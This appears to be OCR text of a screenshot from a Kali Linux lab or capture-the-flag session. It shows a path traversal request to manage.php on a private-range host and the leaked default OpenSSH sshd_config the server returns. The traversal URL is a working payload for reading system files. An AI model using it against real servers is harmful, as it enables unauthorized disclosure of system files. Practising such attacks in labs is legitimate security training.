 10.10.10.14/manage.php?file=../../../../etc/ssh/sshd_config 120% Search
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Most Visited Decry
File does not exist
# $OpenBSD: sshd_config,v 1.103 2018/04/09 20:41:22 tj Exp $ # This is the sshd server system-wide configuration file. See #
sshd_config(5) for more information. # This sshd was compiled with PATH=/usr/bin:/bin:/usr/sbin:/sbin # The strategy used for
options in the default sshd_config shipped with # OpenSSH is to specify options with their default value where # possible, but leave
them commented. Uncommented options override the # default value. #Port 22 #AddressFamily any #ListenAddress 0.0.0.0
#ListenAddress :: #HostKey /etc/ssh/ssh_host_rsa_key #HostKey /etc/ssh/ssh_host_ecdsa_key #HostKey /etc/ssh
/ssh_host_ed25519_key # Ciphers and keying #RekeyLimit default none # Logging #SyslogFacility AUTH #LogLevel INFO #
Authentication: #LoginGraceTime 2m #PermitRootLogin prohibit-password #StrictModes yes #MaxAuthTries 6 #MaxSessions 10
#PubkeyAuthentication yes # Expect .ssh/authorized_keys2 to be disregarded by default in future. #AuthorizedKeysFile
.ssh/authorized_keys .ssh/authorized_keys2 #AuthorizedPrincipalsFile none #AuthorizedKeysCommand none
#AuthorizedKeysCommandUser nobody # For this to work you will also need host keys in /etc/ssh/ssh_known_hosts
#HostbasedAuthentication no # Change to yes if you don't trust ~/.ssh/known_hosts for # HostbasedAuthentication
#IgnoreUserKnownHosts no # Don't read the user's ~/.rhosts and ~/.shosts files #IgnoreRhosts yes # To disable tunneled clear text
passwords, change to no here! #PasswordAuthentication yes #PermitEmptyPasswords no # Change to yes to enable challenge-
response passwords (beware issues with # some PAM modules and threads) ChallengeResponseAuthentication no # Kerberos
options #KerberosAuthentication no #KerberosOrLocalPasswd yes #KerberosTicketCleanup yes #KerberosGetAFSToken no #